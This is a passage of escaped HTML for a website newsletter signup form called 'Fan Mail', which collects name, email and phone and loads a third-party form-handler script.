Mail.<\/strong><\/p><\/div><\/div><div class=\"sp-field \" sp-id=\"sp-40639d81-5d76-46fe-b51c-e4a7eed697b2\"><label class=\"sp-control-label\"><span >Name<\/span><strong >*<\/strong><\/label><input type=\"text\" sp-type=\"input\" name=\"sform[TmFtZQ==]\" class=\"sp-form-control \" placeholder=\"Your Name\" sp-tips=\"%7B%22required%22%3A%22Required%20field%22%7D\" required=\"required\"><\/div><div class=\"sp-field \" sp-id=\"sp-d65a3172-b18a-465e-b1ae-c241b2eba85a\"><label class=\"sp-control-label\"><span >Email<\/span><strong >*<\/strong><\/label><input type=\"email\" sp-type=\"email\" name=\"sform[email]\" class=\"sp-form-control \" placeholder=\"username@gmail.com\" sp-tips=\"%7B%22required%22%3A%22Required%20field%22%2C%22wrong%22%3A%22Wrong%20email%22%7D\" required=\"required\"><\/div><div class=\"sp-field \" sp-id=\"sp-ed64c364-e7bd-4da1-9e03-b8c3479a1e2b\"><label class=\"sp-control-label\"><span >Phone<\/span><strong >*<\/strong><\/label><input type=\"tel\" sp-type=\"phone\" name=\"sform[phone]\" class=\"sp-form-control \" placeholder=\"1234567890\" sp-tips=\"%7B%22wrong%22%3A%22Wrong%20phone%22%2C%22required%22%3A%22Required%20field%22%7D\" required=\"required\"><\/div><div class=\"sp-field \" sp-id=\"sp-520cf275-4e5d-428a-83ea-bcb40197d19c\"><div style=\"font-family: inherit; line-height: 1.2;\"><p><span style=\"font-size: 12px;\"><em><strong style=\"color: red;\">*<\/strong> If you do not receive a confirmation email in your inbox please check your junk or spam filter. If it's not in any of your mail folders please&nbsp;email us by <a href=\"mailto:website@brahmanjournal.com\">clicking here<\/a>&nbsp;and we will help you to join our Fan Mail.<\/em><\/span><\/p><\/div><\/div><div class=\"sp-field sp-button-container \" sp-id=\"sp-e849892f-80db-4926-b45a-42dd9d60d81d\"><button id=\"sp-e849892f-80db-4926-b45a-42dd9d60d81d\" class=\"sp-button\">Join <\/button><\/div><\/form><div class=\"sp-link-wrapper sp-brandname__left\"><\/div><\/div><\/div><\/div><script type=\"text\/javascript\" src=\"\/\/web.webformscr.com\/apps\/fc3\/build\/default-handler.js?1589449341458\"><\/script> \n<!-- \/Subscription Form -->"})